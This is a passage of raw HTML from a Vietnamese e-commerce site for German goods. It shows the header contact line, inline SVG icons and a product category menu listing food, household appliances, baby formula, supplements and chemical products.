								c9.588,4.896,16.932,7.854,22.031,8.871l7.648,1.531c0.816,0,2.145-0.307,3.979-0.918c1.836-0.613,3.162-1.326,3.979-2.143
								l34.883-35.496c7.348-6.527,15.912-9.791,25.705-9.791c6.938,0,12.443,1.223,16.523,3.672h0.611l118.115,69.768
								C571.098,441.238,576.197,447.968,577.83,456.128z"></path>
							</g>
						</g>
					</svg>
				</span>
				<span class="txt-buy">Hotline hỗ trợ:</span>
				<a href="tel:0966988982">0966988982</a>
							</div>
			<div id="email_header">
				<span class="icon_left">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" style="enable-background:new 0 0 612 612;" xml:space="preserve">
						<g>
							<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
							l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
							C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
							V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
							l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
							L337.431,361.585z"></path>
						</g>

					</svg>
				</span>
				<span class="txt-buy">Email:</span>
				<a href="mailto:thegioidoduc@gmail.com">thegioidoduc@gmail.com</a>
							</div>
		</div>				
		</div>
	</div>	

</div>

<div class="wrapper_wrap_top wrapper_wrap_top_menu">
	<div class="container cls">
		<div class="wrapper_wrap_left">
			<!--
ÁP dụng cho vidic.com.vn
Có danh mục con + Filter
-->
<div class="product_menu" id="product_menu_top">
	<div class="border_menu_product"></div>
	<div class='menu_label ' data-id="product_menu_ul">	
		
		

		<label for="check_product_mb" class="check_product_mb" id="icon_product_menu_pc">
						
			Danh mục<font> sản phẩm</font>
			<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 455 455" style="enable-background:new 0 0 455 455;" xml:space="preserve">
		<g>
			<rect y="312.5" width="455" height="30"></rect>
			<rect y="212.5" width="455" height="30"></rect>
			<rect y="112.5" width="455" height="30"></rect>
		</g>
		</svg>
		
		</label>
		
	</div>
	
	<input type="checkbox" name="" id="check_product_mb">
	<div id = 'product_menu_ul' class="menu_product" >
		<ul class = 'product_menu_ul_innner scroll-bar'  >
																		<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_507">
					<a href="https://thegioidoduc.vn/thuc-pham-pc507.html" id="menu_item_507" class="menu_item_a" title="Thực Phẩm ">
						<span class="icon_svg"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve"> <g> 	<g> 		<path d="M240,80c-88.366,0-160,71.634-160,160s71.634,160,160,160s160-71.634,160-160C399.899,151.676,328.324,80.101,240,80z 			 M240,384c-79.529,0-144-64.471-144-144S160.471,96,240,96s144,64.471,144,144C383.907,319.491,319.491,383.907,240,384z"/> 	</g> </g> <g> 	<g> 		<path d="M467.864,49.52c-7.338-3.058-15.797-1.376-21.408,4.256C426.891,73.241,415.925,99.722,416,127.32V232 			c0.042,10.134,6.445,19.15,16,22.528V408c0,13.255,10.745,24,24,24s24-10.745,24-24V67.672 			C480.016,59.718,475.22,52.545,467.864,49.52z M464,408c0,4.418-3.582,8-8,8s-8-3.582-8-8V256h16V408z M464,240h-24 			c-4.418,0-8-3.582-8-8V127.32c-0.06-23.351,9.221-45.756,25.776-62.224c0.645-0.69,1.544-1.086,2.488-1.096 			c0.512,0.006,1.017,0.112,1.488,0.312c1.393,0.526,2.296,1.88,2.248,3.368V240z"/> 	</g> </g> <g> 	<g> 		<path d="M176,184c-17.673,0-32,14.327-32,32s14.327,32,32,32s32-14.327,32-32S193.673,184,176,184z M176,232 			c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S184.837,232,176,232z"/> 	</g> </g> <g> 	<g> 		<path d="M240.688,189.376l-14.064-14.064c-1.688-1.679-2.633-3.964-2.624-6.344c-0.018-13.782-11.186-24.95-24.968-24.968h-32 			c-6.619,0.017-12.963,2.644-17.656,7.312l-30.064,30.064c-4.698,4.672-7.331,11.03-7.312,17.656v33.936 			c-0.019,6.626,2.614,12.984,7.312,17.656l14.064,14.064c1.688,1.679,2.633,3.964,2.624,6.344 			c0.018,13.782,11.186,24.95,24.968,24.968h16c6.619-0.017,12.963-2.645,17.656-7.312l22.064-22.064 			c1.688-1.674,3.967-2.617,6.344-2.624c13.782-0.018,24.95-11.186,24.968-24.968v-32 			C248.019,200.406,245.386,194.048,240.688,189.376z M232,239.032c-0.004,4.951-4.017,8.964-8.968,8.968 			c-6.619,0.017-12.963,2.644-17.656,7.312l-22.064,22.064c-1.688,1.674-3.967,2.617-6.344,2.624h-16 			c-4.951-0.004-8.964-4.017-8.968-8.968c0.019-6.626-2.614-12.984-7.312-17.656l-14.064-14.064 			c-1.688-1.679-2.633-3.964-2.624-6.344v-33.936c-0.008-2.38,0.936-4.665,2.624-6.344l30.064-30.064 			c1.688-1.674,3.967-2.617,6.344-2.624h32c4.951,0.004,8.964,4.017,8.968,8.968c-0.019,6.626,2.614,12.984,7.312,17.656 			l14.064,14.064c1.688,1.679,2.633,3.964,2.624,6.344V239.032z"/> 	</g> </g> <g> 	<g> 		<path d="M317.656,258.344l-32-32c-3.125-3.124-8.19-3.123-11.314,0.002c-1.499,1.5-2.342,3.534-2.342,5.654v16 			c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8h-16 			c-4.418,0.001-7.999,3.583-7.998,8.002c0,2.121,0.843,4.154,2.342,5.654l32,32c1.5,1.5,3.534,2.344,5.656,2.344h16 			c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c13.255,0,24-10.745,24-24v-16 			C320,261.878,319.156,259.844,317.656,258.344z M304,280c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8 			c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8h-12.688l-16.2-16.2c11.951-1.563,20.889-11.747,20.888-23.8c0-4.418,3.582-8,8-8 			c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c12.053,0.001,22.237-8.937,23.8-20.888l16.2,16.2V280z"/> 	</g> </g> <g> 	<g> 		<path d="M359.032,195.712l-1.376-1.368l-40-40l-33.376-33.368c-11.963-11.958-31.354-11.955-43.312,0.008 			c-11.958,11.962-11.954,31.354,0.008,43.312l1.376,1.368l40,40l33.376,33.368c11.963,11.958,31.354,11.954,43.312-0.008 			C370.998,227.061,370.995,207.67,359.032,195.712z M253.264,131.392c2.619-2.183,5.919-3.383,9.328-3.392h0.032 			c3.876,0.012,7.592,1.55,10.344,4.28l19.72,19.72h-41.296C246.218,145.792,247.056,136.566,253.264,131.392z M267.312,168h41.376 			l24,24h-41.376L267.312,168z M346.736,228.608c-2.619,2.183-5.919,3.383-9.328,3.392h-0.032 			c-3.878-0.013-7.594-1.553-10.344-4.288L307.312,208h41.296C353.782,214.208,352.944,223.434,346.736,228.608z"/> 	</g> </g> <g> 	<g> 		<path d="M64,48v64H48V48H32v64H16V48H0v104c0.039,12.523,5.965,24.299,16,31.792V408c0,13.255,10.745,24,24,24s24-10.745,24-24 			V183.792c10.035-7.493,15.961-19.269,16-31.792V48H64z M48,408c0,4.418-3.582,8-8,8s-8-3.582-8-8V192h16V408z M64,152 			c0,13.255-10.745,24-24,24s-24-10.745-24-24v-24h48V152z"/> 	</g> </g> </svg></span>
						<span class="text-menu">Thực Phẩm </span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_503">
					<a href="https://thegioidoduc.vn/do-gia-dung-pc503.html" id="menu_item_503" class="menu_item_a" title="Đồ Gia Dụng ">
						<span class="icon_svg"><svg id="Capa_1" enable-background="new 0 0 512 512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m492.851 252.963c-.821-14.637-7.422-28.755-18.585-39.754-11.159-10.995-25.372-17.389-40.021-18.003-4.548-.19-9.028.125-13.391.891v-118.175c0-42.966-34.956-77.922-77.923-77.922h-173.862c-42.967 0-77.923 34.956-77.923 77.922v28.979c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-28.979c0-34.684 28.218-62.902 62.903-62.902h173.862c34.685 0 62.903 28.218 62.903 62.902v122.888c-6.061 2.813-11.69 6.627-16.67 11.402-12.18 11.68-18.888 27.404-18.888 44.275v30.561c-10.59-11.664-25.865-18.999-42.822-18.999h-142.907c-16.957 0-32.233 7.335-42.822 18.999v-30.561c0-16.871-6.708-32.595-18.888-44.275-4.979-4.775-10.608-8.589-16.67-11.402v-63.869c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v59.156c-4.363-.766-8.843-1.081-13.391-.892-14.648.615-28.862 7.008-40.022 18.004-11.162 10.998-17.763 25.116-18.584 39.754-1.502 26.767 14.15 50.893 38.605 60.54v21.888c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-27.246c0-3.336-2.201-6.273-5.403-7.208-20.78-6.074-34.442-25.455-33.226-47.131 1.273-22.678 21.532-42.641 44.239-43.592 12.744-.534 24.861 4.024 34.055 12.84 9.199 8.821 14.264 20.695 14.264 33.434v196.615c0 4.141-3.369 7.51-7.51 7.51h-38.91c-4.141 0-7.51-3.369-7.51-7.51v-87.671c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v87.671c0 10.746 7.565 19.753 17.647 21.991v14.529c0 12.34 10.039 22.379 22.378 22.379s22.378-10.039 22.378-22.379v-14.014c11.977-.507 21.567-10.405 21.567-22.505v-8.58h228.551v8.58c0 11.803 9.125 21.508 20.69 22.448v14.071c0 12.34 10.039 22.379 22.378 22.379 12.34 0 22.379-10.039 22.379-22.379v-14.354c10.517-1.897 18.523-11.111 18.523-22.166v-23.694c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v23.694c0 4.141-3.369 7.51-7.51 7.51h-38.91c-4.141 0-7.51-3.369-7.51-7.51v-196.616c0-12.74 5.065-24.614 14.264-33.434 9.194-8.816 21.311-13.378 34.055-12.84 22.707.952 42.966 20.915 44.239 43.592 1.216 21.676-12.446 41.058-33.226 47.132-3.202.936-5.403 3.872-5.403 7.208v91.223c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-85.865c24.457-9.647 40.109-33.773 38.607-60.54zm-387.713 236.658c0 4.058-3.301 7.359-7.358 7.359s-7.358-3.301-7.358-7.359v-13.99h14.717v13.99zm315.565 0c0 4.058-3.301 7.359-7.359 7.359-4.057 0-7.358-3.301-7.358-7.359v-13.99h14.718v13.99zm-236.156-206.551h142.907c23.612 0 42.822 19.21 42.822 42.823v36.515h-228.552v-36.515c0-23.613 19.21-42.823 42.823-42.823zm-42.823 146.431v-52.074h228.551v52.074z"></path></svg></span>
						<span class="text-menu">Đồ Gia Dụng </span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/noi-chien-pc527.html" id="menu_item_527" title="Nồi Chiên">
											Nồi Chiên										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/ban-la-pc521.html" id="menu_item_521" title="Bàn là">
											Bàn là										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/hut-mui-pc520.html" id="menu_item_520" title="Hút mùi">
											Hút mùi										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/bep-tu-pc536.html" id="menu_item_536" title="Bếp từ">
											Bếp từ										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/tu-lanh-pc542.html" id="menu_item_542" title="Tủ lạnh">
											Tủ lạnh										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_1">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/noi-com-dien-pc541.html" id="menu_item_541" title="Nồi cơm điện">
											Nồi cơm điện										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/bo-noi-chao-pc525.html" id="menu_item_525" title="Bộ nồi chảo">
											Bộ nồi chảo										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-rua-bat-pc544.html" id="menu_item_544" title="Máy rửa bát">
											Máy rửa bát										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-giat-may-say-quan-ao-pc545.html" id="menu_item_545" title="Máy giặt, máy sấy ">
											Máy giặt, máy sấy 										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_2">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" id="menu_item_531" title="Thiết bị nhà bếp">
											Thiết bị nhà bếp										</a>

										<!--	LEVEL 2			-->
																					<span class="drop_down_up_1"></span>
											<div class='cat_filters_home_wrapper_sub_level2'>
												<ul class="cat_filters_home_ul">
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/bep-nuong---bep-lau-pc547.html" id="menu_item_547" title="Bếp nướng - bếp lẩu">
																Bếp nướng - bếp lẩu															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/may-nuong-banh-my-pc548.html" id="menu_item_548" title="Máy nướng bánh mỳ">
																Máy nướng bánh mỳ															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/may-tron-bot-pc549.html" id="menu_item_549" title="Máy trộn bột">
																Máy trộn bột															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/dung-cu-nha-bep-khac-pc550.html" id="menu_item_550" title="Dụng cụ nhà bếp khác">
																Dụng cụ nhà bếp khác															</a>									
														</li>
																									</ul>
											</div>	
											<span class="bt_after"></span>
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_3">	
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-xay-may-ep-pc528.html" id="menu_item_528" title="Máy Xay, Máy Ép">
											Máy Xay, Máy Ép										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/robot-hut-bui-pc524.html" id="menu_item_524" title="Robot Hút Bụi, Máy hút bụi">
											Robot Hút Bụi, Máy hút bụi										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/lo-vi-song-lo-nuong-pc543.html" id="menu_item_543" title="Lò vi sóng, lò nướng">
											Lò vi sóng, lò nướng										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/am-sieu-toc-pc546.html" id="menu_item_546" title="Ấm siêu tốc">
											Ấm siêu tốc										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-loc-khong-khi-pc535.html" id="menu_item_535" title="Quạt,Máy Lọc Không Khí, Máy hút ẩm">
											Quạt,Máy Lọc Không Khí, Máy hút ẩm										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_537">
					<a href="https://thegioidoduc.vn/me-va-be-pc537.html" id="menu_item_537" class="menu_item_a" title="Mẹ và bé">
						<span class="icon_svg"> <svg  viewBox="-110 0 512 512"  xmlns="http://www.w3.org/2000/svg"><path d="m224.664062 456.804688c-4.140624-.289063-7.707031 2.851562-7.984374 6.980468-.789063 11.777344-1.394532 22.914063-1.808594 33.214844h-174.199219c-6.078125-6.886719-25.671875-33.523438-25.671875-90.671875 0-58.34375 34.378906-77.433594 62.003906-92.773437 16.898438-9.378907 31.488282-17.484376 32.875-32.882813 1.371094-15.199219 6.296875-25.460937 17.566406-36.601563 2.945313-2.914062 2.972657-7.664062.058594-10.605468-2.910156-2.949219-7.660156-2.976563-10.605468-.0625-13.714844 13.554687-20.28125 27.289062-21.960938 45.925781-.671875 7.484375-11.503906 13.5-25.214844 21.113281-27.765625 15.417969-69.722656 38.71875-69.722656 105.886719 0 74.84375 31.269531 102.699219 32.601562 103.847656 1.363282 1.175781 3.101563 1.824219 4.902344 1.824219h184.597656c4.050782 0 7.367188-3.210938 7.5-7.257812.390626-12.082032 1.082032-25.523438 2.046876-39.953126.277343-4.132812-2.847657-7.707031-6.984376-7.984374zm0 0"/><path d="m76.488281 363.5c-20.457031 0-36.484375 17.277344-36.484375 39.332031 0 34.699219 38.550782 58.804688 61.535156 70.089844 2.46875 1.207031 5.40625 1.207031 7.875-.003906 22.980469-11.28125 61.527344-35.386719 61.527344-70.085938 0-22.054687-16.023437-39.332031-36.484375-39.332031-13.613281 0-23.277343 5.929688-28.984375 10.898438-5.703125-4.964844-15.371094-10.898438-28.984375-10.898438zm35.4375 25.71875c1.980469-2.515625 9.460938-10.71875 22.53125-10.71875 13.953125 0 21.484375 12.535156 21.484375 24.332031 0 18.890625-18.351562 38.945313-50.46875 55.289063-32.117187-16.347656-50.46875-36.402344-50.46875-55.289063 0-15.804687 11.070313-24.332031 21.484375-24.332031 13.066407 0 20.542969 8.195312 22.53125 10.714844 3.292969 4.1875 9.625 4.171875 12.90625.003906zm0 0"/><path d="m288.707031 174.796875c-1.054687-4.007813-5.15625-6.402344-9.160156-5.347656-4.007813 1.050781-6.402344 5.152343-5.351563 9.160156 6.417969 24.417969 1.980469 47.714844-13.195312 69.25-5.324219 7.550781-11.117188 13.585937-15.851562 17.921875-6.394532-31.394531-27.859376-88.5625-30.703126-96.070312-.796874-2.101563-2.488281-3.734376-4.617187-4.449219-30.363281-10.234375-52.835937-35.851563-66.800781-76.140625-8.070313-23.285156-10.824219-45.0625-11.691406-54.484375 11.988281-5.476563 45.648437-19.636719 73.09375-19.636719 19.402343 0 40.535156 2.96875 50.140624 24.996094 4.582032 10.503906 5.574219 26.667968 6.835938 47.132812 1.074219 17.460938 2.289062 37.25 6.03125 59.757813.679688 4.085937 4.539062 6.847656 8.628906 6.167969 4.085938-.675782 6.847656-4.539063 6.167969-8.625-3.613281-21.746094-4.804687-41.125-5.855469-58.222657-1.351562-21.941406-2.417968-39.273437-8.058594-52.203125-10.117187-23.199218-30.417968-34.003906-63.890624-34.003906-37.367188 0-82.425782 22.402344-84.324219 23.355469-2.636719 1.324219-4.253907 4.074219-4.128907 7.023437.035157.8125.644532 13.933594 4.371094 32.292969-2.296875 11.082031-14.015625 73.050781 4.496094 100.625 5.15625 7.679687 12.136719 12.324219 20.742188 13.804687.6875.117188-.03125.023438 12.253906.847657l6.886718 21.683593c-8.132812 4.664063-15.199218 8.980469-21.484374 13.125-3.460938 2.28125-4.414063 6.933594-2.132813 10.390626 2.261719 3.433593 6.90625 4.425781 10.390625 2.132812 6.898438-4.550781 14.824219-9.339844 24.183594-14.621094h37.566406c9.40625 27.449219 18.085938 56.078125 18.664062 67.675782v.019531c.019532 2.78125.03125 5.664062.03125 8.644531 0 13.421875-2.785156 41.035156-6.007812 73.011719-2.203125 21.847656-4.699219 46.609375-6.808594 71.648437-.347656 4.125 2.71875 7.753906 6.847656 8.101563.210938.019531.425782.027343.636719.027343 3.859375 0 7.136719-2.957031 7.464844-6.871093 2.101563-24.914063 4.589844-49.613281 6.785156-71.402344 3.398438-33.710937 6.082031-60.339844 6.082031-74.515625 0-1.066406 0-2.117188-.003906-3.15625 5.394532-4.085938 16.269532-13.21875 25.992188-26.878906 17.855468-25.078125 23.308594-53.492188 15.773437-82.167969zm-140.933593-12.542969c-4.351563-.839844-7.6875-3.167968-10.46875-7.3125-8.160157-12.148437-8.695313-35.777344-6.9375-56.6875 15 40.496094 39.527343 68.03125 71.269531 80.007813 1.847656 4.933593 3.804687 10.265625 5.796875 15.816406-7.324219-.046875-21.175782.039063-28.480469.789063l-8.367187-26.335938c-.9375-2.941406-3.578126-5.011719-6.65625-5.214844zm0 0"/></svg></span>
						<span class="text-menu">Mẹ và bé</span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_537  ' >

										<a href="https://thegioidoduc.vn/sua-bot-cho-be-pc551.html" id="menu_item_551" title="Sữa bột cho bé">
											Sữa bột cho bé										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_505">
					<a href="https://thegioidoduc.vn/thuc-pham-chuc-nang-pc505.html" id="menu_item_505" class="menu_item_a" title="Thực Phẩm Chức Năng, Thuốc">
						<span class="icon_svg"> <svg id="Layer_5" enable-background="new 0 0 64 64"  viewBox="0 0 64 64"  xmlns="http://www.w3.org/2000/svg"><g><path d="m60 45h-1v-5c0-2.757-2.243-5-5-5-.353 0-.696.039-1.028.109-.156-4.589-1.728-8.827-4.354-11.541-1.602-1.656-3.439-2.568-5.264-2.568-2.822.011-5.683.937-8.171 2.62l.442-10.62h4.375c3.86 0 7-3.14 7-7v-1h-7c-1.494 0-2.921.491-4.097 1.344l.093-2.236.004-.162c0-1.625-1.321-2.946-2.946-2.946h-2.108c-1.625 0-2.946 1.321-2.946 2.946l.319 7.688c-1.657-1.639-3.914-2.634-6.319-2.634h-7v1c0 4.962 4.038 9 9 9h4.625l.192 4.62c-2.49-1.683-5.36-2.609-8.263-2.62-1.732 0-3.568.911-5.17 2.566-2.627 2.713-4.199 6.952-4.355 11.542-.333-.069-.676-.108-1.029-.108-2.757 0-5 2.243-5 5v5h-1c-1.654 0-3 1.346-3 3v2c0 1.654 1.346 3 3 3h1v5c0 2.757 2.243 5 5 5s5-2.243 5-5v-5h2.053c.7.998 1.453 1.998 2.266 2.978.775.933 1.668 1.654 2.653 2.143 2.902 1.439 6.271 1.104 8.792-.876.728-.572 1.744-.572 2.472 0 1.483 1.166 3.259 1.762 5.061 1.761 1.261 0 2.536-.292 3.73-.885.985-.489 1.878-1.21 2.654-2.144.815-.982 1.568-1.981 2.266-2.977h2.053v5c0 2.757 2.243 5 5 5s5-2.243 5-5v-5h1c1.654 0 3-1.346 3-3v-2c0-1.654-1.346-3-3-3zm-56 6c-.551 0-1-.449-1-1v-2c0-.551.449-1 1-1h1v4zm36-44h4.899c-.464 2.279-2.485 4-4.899 4h-4.291l.069-1.652c.913-1.45 2.506-2.348 4.222-2.348zm-9.054-4h2.108c.522 0 .946.424.944 1.012l-.866 20.806c-.721.19-1.542.19-2.263 0l-.869-20.872c0-.522.424-.946.946-.946zm-6.946 14c-3.521 0-6.442-2.612-6.929-6h4.929c2.83 0 5.411 1.758 6.475 4.38l.067 1.62zm-11 41c0 1.654-1.346 3-3 3s-3-1.346-3-3v-18c0-1.654 1.346-3 3-3s3 1.346 3 3zm30.143-3.301c-.588.708-1.281 1.271-2.004 1.629-2.206 1.094-4.76.842-6.667-.657-1.456-1.145-3.489-1.145-4.944 0-1.906 1.5-4.461 1.751-6.667.657-.723-.358-1.416-.922-2.003-1.629-.466-.562-.913-1.13-1.342-1.7h24.968c-.428.57-.875 1.138-1.341 1.7zm-28.143-3.699v-4h34v4zm34-11v5h-34v-5c0-1.62-.786-3.047-1.984-3.961-.042-4.434 1.356-8.552 3.805-11.082 1.203-1.244 2.564-1.957 3.817-1.957 2.737.011 5.534 1.029 7.875 2.867.932.731 2.17 1.133 3.487 1.133s2.555-.402 3.487-1.133c2.341-1.838 5.138-2.856 7.959-2.867 1.169 0 2.53.714 3.735 1.958 2.448 2.53 3.844 6.647 3.803 11.08-1.198.915-1.984 2.343-1.984 3.962zm8 18c0 1.654-1.346 3-3 3s-3-1.346-3-3v-18c0-1.654 1.346-3 3-3s3 1.346 3 3zm4-8c0 .551-.449 1-1 1h-1v-4h1c.551 0 1 .449 1 1z"/><path d="m45.808 26.417c-.971-1.028-1.867-1.405-2.366-1.417-1.672.006-3.382.449-4.945 1.281l.939 1.766c1.248-.664 2.602-1.025 3.896-1.046.126.052.502.238 1.022.789.464.491 1.61 1.908 2.235 4.449l1.942-.478c-.739-3.003-2.151-4.738-2.723-5.344z"/><path d="m46.912 34.105c.064.606.094 1.24.087 1.884l2 .021c.007-.721-.025-1.433-.098-2.116z"/></g></svg></span>
						<span class="text-menu">Thực Phẩm Chức Năng, Thuốc</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_509">
					<a href="https://thegioidoduc.vn/hoa-pham-pc509.html" id="menu_item_509" class="menu_item_a" title="Hoá Phẩm">
						<span class="icon_svg"> <?xml version='1.0' encoding='iso-8859-1'?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 361.881 361.881" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 361.881 361.881">   <g>     <path d="m308.262,311.019c0.259-6.392 0.406-12.82 0.406-19.229 0-35.585-4.06-69.95-11.493-101.085-0.068-0.751-0.246-1.468-0.518-2.139-12.263-50.078-33.3-91.586-60.236-116.01v-41.929c-0.001-16.888-13.74-30.627-30.628-30.627h-48.843c-16.888,0-30.627,13.739-30.627,30.627v41.152c-44.478,39.543-73.11,125.484-73.11,220.011 0,10.552 0.354,21.171 1.054,31.562 1.454,21.605 19.42,38.529 40.902,38.529h171.543c21.481,0 39.447-16.924 40.902-38.529 0.153-2.278 0.283-4.57 0.403-6.867 0.415-0.932 0.651-1.961 0.651-3.047 0-0.848-0.147-1.66-0.406-2.419zm-14.594-19.229c0,4.713-0.081,9.437-0.226,14.147h-78.524v-107.052h68.86c6.404,28.679 9.89,60.212 9.89,92.905zm-152.345-261.163c0-8.617 7.01-15.627 15.627-15.627h48.844c8.617,0 15.627,7.01 15.627,15.627v37.811h-17.752v-33.75c0-4.143-3.358-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v33.75h-16.667v-33.75c0-4.143-3.358-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v33.75h-15.679v-37.811zm125.389,316.254h-171.543c-13.617,0-25.01-10.778-25.936-24.537-0.677-10.057-1.02-20.336-1.02-30.554 0-90.085 26.445-171.378 67.567-208.353h90.321c23.548,21.173 42.279,56.881 53.992,100.447h-72.674c-4.142,0-7.5,3.357-7.5,7.5v122.053c0,4.143 3.358,7.5 7.5,7.5h85.313c-0.03,0.467-0.051,0.94-0.083,1.406-0.928,13.76-12.32,24.538-25.937,24.538z"/>     <path d="m145.395,108.762c-8.42,0-15.815,4.844-19.3,12.64l-34.558,77.318c-5.313,11.889-4.256,25.51 2.829,36.436s19.088,17.449 32.11,17.449h0.804c21.837,0 39.603-17.766 39.603-39.603v-82.9c-0.001-13.358-10.926-21.34-21.488-21.34zm6.487,104.24c0,13.565-11.037,24.603-24.603,24.603h-0.804c-8.036,0-15.152-3.867-19.524-10.609-4.372-6.743-4.999-14.818-1.72-22.154l34.557-77.318c1.389-3.108 3.815-3.761 5.606-3.761 2.244,0 6.487,1.325 6.487,6.34v82.899z"/>   </g> </svg></span>
						<span class="text-menu">Hoá Phẩm</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_506">
